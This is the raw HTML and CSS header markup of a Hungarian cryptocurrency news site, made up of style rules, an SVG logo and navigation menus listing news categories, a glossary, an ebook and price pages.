<style>.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_37 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#fbb03b}.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#fbb03b}</style><div id=tdi_37 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><ul id="menu-topbar-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41995"><a href="https://www.kriptoworld.hu/kriptoszotar/"><div class="tdb-menu-item-text">Kriptoszótár</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42031"><a href="https://www.kriptoworld.hu/vilagpenz/"><div class="tdb-menu-item-text">Ebook</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45825"><a href="https://www.kriptoworld.hu/tds-login-register/"><div class="tdb-menu-item-text">Bejelentkezés</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:none}.tdi_41{position:relative}.tdi_41 .td_block_wrap{text-align:left}</style>
<div class="tdi_40_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_40_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:right top!important;background-size:cover!important}</style></div><style>.tdi_40_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:#000000!important}</style></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){div.tdi_43{width:180px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_44 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44" >
<style>.tdi_44 .tdb-logo-a,.tdi_44 h1{align-items:center;justify-content:flex-start}.tdi_44 .tdb-logo-svg-wrap{max-width:250px;margin-top:0px;margin-bottom:0px;margin-right:100px;margin-left:0px}.tdi_44 .tdb-logo-svg-wrap svg{width:250px!important;height:auto}.tdi_44 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_44 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_44 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_44 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:300!important;letter-spacing:0px!important;}.tdi_44 .tdb-logo-text-title{display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important;}.tdi_44 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_44 .tdb-logo-icon-svg svg{width:150px}.tdi_44 .tdb-logo-icon{top:0px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .tdb-logo-svg-wrap{margin-right:8px}.tdi_44 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_44 .tdb-logo-text-tagline{margin-top:5px;margin-left:0;font-size:25px!important;}.tdi_44 .tdb-logo-text-title{font-size:25px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-logo-svg-wrap{max-width:150px;margin-right:6px}.tdi_44 .tdb-logo-svg-wrap svg{width:150px!important;height:auto}.tdi_44 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_44 .tdb-logo-img{max-width:180px}.tdi_44 .tdb-logo-text-tagline{margin-top:4px;margin-left:0;font-size:20px!important;}.tdi_44 .tdb-logo-text-title{font-size:20px!important;}}@media (max-width:767px){.tdi_44 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px;display:block}.tdi_44 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_44 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.kriptoworld.hu/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1414px" height="232px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1414 232"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil1 {fill:#FEFEFE}
    .fil0 {fill:#FF5400}
    .fil2 {fill:#FF5400;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M785 0c30,0 57,11 78,30l24 0 0 30c2,3 3,6 5,9l16 0 0 87 -14 0c-16,45 -59,76 -109,76 -49,0 -92,-31 -108,-76l-14 0 0 -87 16 0c2,-4 4,-7 6,-11l0 -28 23 0c21,-19 48,-30 77,-30z"/>
  <path class="fil1" d="M797 101l0 -37 -11 1 -12 0 0 39 0 0 0 13c0,15 -3,25 -7,33 -3,6 -11,9 -21,9 -10,0 -16,-3 -21,-9 -4,-8 -6,-18 -6,-33l0 -13 0 0 0 -50 0 0 0 -13 -23 0 0 39 -22 0 0 21 22 0 0 16c0,3 0,4 0,6l-22 0 0 22 24 0c5,35 21,52 47,52 10,0 19,-5 26,-11 8,-8 13,-19 15,-33 3,14 8,25 14,33 7,6 16,11 27,11 26,0 41,-17 46,-52l24 0 0 -22 -21 0c0,-2 0,-3 0,-6l0 -16 21 0 0 -21 -21 0 0 -39 -24 0 0 24 0 0 0 36 0 0 0 16c0,15 -1,25 -6,33 -4,6 -11,9 -21,9 -9,0 -16,-3 -20,-9 -5,-8 -8,-18 -8,-33l0 -16zm14 0l29 0 0 -36 -29 0 0 36zm-50 0l-30 0 0 -36 30 0 0 36z"/>
  <polygon class="fil2" points="0,170 0,61 27,61 27,103 73,61 108,61 60,103 114,170 81,170 41,120 27,132 27,170 "/>
  <path id="1" class="fil2" d="M122 170l0 -109 67 0c14,0 25,2 32,7 7,5 10,12 10,22 0,4 -1,8 -2,12 -2,4 -4,7 -6,10 -3,2 -6,4 -10,6 5,2 9,5 11,8 1,3 2,8 3,15 0,9 0,15 1,19 1,4 2,7 4,10l-30 0c-2,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -2,-15 -1,-3 -3,-6 -5,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 9,0 12,-1 4,0 6,-2 8,-4 1,-1 2,-4 2,-7 0,-4 -1,-6 -3,-8 -1,-1 -4,-2 -7,-3 -3,0 -7,-1 -13,-1l-30 0 0 24z"/>
  <polygon id="2" class="fil2" points="251,170 251,61 278,61 278,170 "/>
  <path id="3" class="fil2" d="M303 170l0 -109 65 0c8,0 15,1 21,4 7,3 11,8 14,13 4,6 5,12 5,20 0,8 -1,14 -5,20 -3,6 -7,10 -14,13 -6,3 -13,5 -21,5l-37 0 0 34 -28 0zm28 -57l25 0c6,0 10,0 14,-1 3,-1 6,-2 8,-4 2,-3 2,-6 2,-9 0,-5 0,-8 -2,-10 -1,-2 -4,-4 -7,-4 -3,-1 -8,-2 -14,-2l-26 0 0 30z"/>
  <polygon id="4" class="fil2" points="476,83 476,170 449,170 449,83 411,83 411,61 513,61 513,83 "/>
  <path id="5" class="fil2" d="M519 115c0,-8 1,-16 4,-23 3,-7 8,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 21,12 5,5 10,11 13,18 3,7 4,15 4,23 0,9 -1,17 -4,24 -3,7 -8,13 -13,18 -6,5 -13,9 -21,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -5,-5 -10,-11 -13,-18 -3,-7 -4,-15 -4,-24zm65 35c6,0 10,0 15,-2 4,-1 8,-4 11,-7 3,-3 5,-7 7,-11 1,-4 2,-9 2,-15 0,-5 -1,-10 -2,-14 -2,-4 -4,-8 -7,-11 -3,-3 -7,-6 -11,-7 -5,-2 -9,-2 -15,-2 -7,0 -13,1 -19,4 -5,3 -9,7 -12,12 -3,5 -4,11 -4,18 0,8 1,14 4,19 3,5 7,9 12,12 6,3 12,4 19,4z"/>
  <path id="6" class="fil2" d="M923 115c0,-8 2,-16 5,-23 3,-7 7,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 20,12 6,5 10,11 13,18 3,7 5,15 5,23 0,9 -2,17 -5,24 -3,7 -7,13 -13,18 -5,5 -12,9 -20,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -6,-5 -10,-11 -13,-18 -3,-7 -5,-15 -5,-24zm66 35c5,0 10,0 14,-2 5,-1 8,-4 11,-7 4,-3 6,-7 7,-11 2,-4 3,-9 3,-15 0,-5 -1,-10 -3,-14 -1,-4 -3,-8 -7,-11 -3,-3 -6,-6 -11,-7 -4,-2 -9,-2 -14,-2 -7,0 -14,1 -19,4 -5,3 -9,7 -12,12 -3,5 -5,11 -5,18 0,8 2,14 5,19 3,5 7,9 12,12 5,3 12,4 19,4z"/>
  <path id="7" class="fil2" d="M1068 170l0 -109 67 0c14,0 25,2 32,7 7,5 11,12 11,22 0,4 -1,8 -3,12 -1,4 -3,7 -6,10 -3,2 -6,4 -10,6 6,2 9,5 11,8 2,3 3,8 3,15 0,9 1,15 1,19 1,4 2,7 5,10l-31 0c-1,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -1,-15 -1,-3 -3,-6 -6,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 10,0 13,-1 3,0 5,-2 7,-4 2,-1 2,-4 2,-7 0,-4 0,-6 -2,-8 -2,-1 -4,-2 -7,-3 -3,0 -8,-1 -14,-1l-30 0 0 24z"/>
  <polygon id="8" class="fil2" points="1197,170 1197,61 1225,61 1225,148 1281,148 1281,170 "/>
  <path id="9" class="fil2" d="M1347 61c10,0 18,0 24,1 7,1 12,3 18,6 4,2 7,5 10,8 4,3 6,7 8,11 3,4 4,8 5,13 1,5 2,10 2,15 0,6 -1,11 -2,16 -1,5 -2,9 -5,13 -2,4 -4,8 -8,11 -3,3 -6,6 -10,8 -4,2 -8,4 -12,5 -5,1 -9,1 -14,1 -5,1 -10,1 -16,1l-50 0 0 -109 50 0zm-21 22l0 65 21 0c13,0 22,-3 29,-9 6,-5 9,-13 9,-24 0,-10 -3,-18 -9,-24 -7,-5 -16,-8 -29,-8l-21 0z"/>
 </g>
</svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2060'%3E%3C/svg%3E" alt="Logo"  title=""  width="220" height="60" data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" alt="Logo"  title=""  width="220" height="60" /></noscript></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:100%;height:100%}.tdi_46{flex-grow:1}}.tdi_46{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>.tdi_47{display:inline-block}.tdi_47 .tdb-menu>li{margin-right:25px}.tdi_47 .tdb-menu>li:last-child{margin-right:0}.tdi_47 .tdb-menu-items-dropdown{margin-left:25px}.tdi_47 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{padding:0 5px;color:#ffffff}.tdi_47 .tdb-menu>li .tdb-menu-sep,.tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{top:0px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_47 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;margin-left:10px;top:1px}.tdi_47 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins!important;font-size:16px!important;line-height:90px!important;font-weight:500!important;text-transform:none!important}.tdi_47 .tdb-menu>.tdb-normal-menu>ul,.tdi_47 .td-pulldown-filter-list{left:-25px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{padding:20px 0;background-color:#ffffff;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.1)}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg{width:10px}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:0px}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_47 .td-pulldown-filter-list li a{font-family:Poppins!important;font-size:14px!important;font-weight:400!important}.tdi_47:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_47 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_47 .tdb-mega-menu-page>.sub-menu>li{padding:40px}.tdi_47 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 8px 20px 0px rgba(0,0,0,0.1)}@media (max-width:1018px){.tdi_47 .td-pulldown-filter-list{left:auto;right:-25px}}@media (min-width:1019px) and (max-width:1140px){.tdi_47 .tdb-menu>li{margin-right:15px}.tdi_47 .tdb-menu>li:last-child{margin-right:0}.tdi_47 .tdb-menu-items-dropdown{margin-left:15px}.tdi_47 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_47 .tdb-menu>.tdb-normal-menu>ul,.tdi_47 .td-pulldown-filter-list{left:-20px}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{box-shadow:0px 10px 15px 0px rgba(0,0,0,0.1)}.tdi_47:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_47 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_47 .tdb-mega-menu-page>.sub-menu>li{padding:25px 20px}@media (max-width:1018px){.tdi_47 .td-pulldown-filter-list{left:auto;right:-20px}}}@media (min-width:768px) and (max-width:1018px){.tdi_47 .tdb-menu>li{margin-right:15px}.tdi_47 .tdb-menu>li:last-child{margin-right:0}.tdi_47 .tdb-menu-items-dropdown{margin-left:15px}.tdi_47 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{padding:0 2px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:80px!important}.tdi_47 .tdb-menu>.tdb-normal-menu>ul,.tdi_47 .td-pulldown-filter-list{left:-15px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_47 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_47:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_47 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_47 .tdb-mega-menu-page>.sub-menu>li{padding:20px 15px}@media (max-width:1018px){.tdi_47 .td-pulldown-filter-list{left:auto;right:-15px}}}</style>
<style>.tdi_47 .tdb-menu>li.current-menu-item>a,.tdi_47 .tdb-menu>li.current-menu-ancestor>a,.tdi_47 .tdb-menu>li.current-category-ancestor>a,.tdi_47 .tdb-menu>li.current-page-ancestor>a,.tdi_47 .tdb-menu>li:hover>a,.tdi_47 .tdb-menu>li.tdb-hover>a,.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#fbb03b}.tdi_47 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#fbb03b}.tdi_47 .tdb-menu>li.current-menu-item>a:after,.tdi_47 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_47 .tdb-menu>li.current-category-ancestor>a:after,.tdi_47 .tdb-menu>li.current-page-ancestor>a:after,.tdi_47 .tdb-menu>li:hover>a:after,.tdi_47 .tdb-menu>li.tdb-hover>a:after,.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:50px}@media (min-width:1019px) and (max-width:1140px){.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{height:6px}}</style>
<style>.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_47 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_47 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#fbb03b}.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#fbb03b}</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42063"><a href="https://www.kriptoworld.hu/"><div class="tdb-menu-item-text">Kezdőoldal</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42065 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Kriptovaluta hírek</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-42066"><a href="https://www.kriptoworld.hu/category/kriptovaluta/"><div class="tdb-menu-item-text">Kriptovaluta</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-42067"><a href="https://www.kriptoworld.hu/category/bitcoin/"><div class="tdb-menu-item-text">Bitcoin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42271"><a href="https://www.kriptoworld.hu/category/ethereum/"><div class="tdb-menu-item-text">Ethereum</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42072"><a href="https://www.kriptoworld.hu/category/blokklanc/"><div class="tdb-menu-item-text">Blokklánc</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42270"><a href="https://www.kriptoworld.hu/category/elemzesek/"><div class="tdb-menu-item-text">Elemzések</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42068"><a href="https://www.kriptoworld.hu/category/technologia/"><div class="tdb-menu-item-text">Technológia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42071"><a href="https://www.kriptoworld.hu/category/banyaszat/"><div class="tdb-menu-item-text">Bányászat</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42070"><a href="https://www.kriptoworld.hu/category/altcoin/"><div class="tdb-menu-item-text">Altcoin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42073"><a href="https://www.kriptoworld.hu/category/tozsde/"><div class="tdb-menu-item-text">Tőzsde</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42064"><a href="https://www.kriptoworld.hu/kriptovaluta-arfolyamok/"><div class="tdb-menu-item-text">Kriptovaluta árfolyamok</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42074 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Tudástár</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42075"><a href="https://www.kriptoworld.hu/category/altalanos/"><div class="tdb-menu-item-text">Általános</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42076"><a href="https://www.kriptoworld.hu/category/altcoinok/"><div class="tdb-menu-item-text">Altcoinok</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42078"><a href="https://www.kriptoworld.hu/category/banyaszat/"><div class="tdb-menu-item-text">Bányászat</div></a></li>
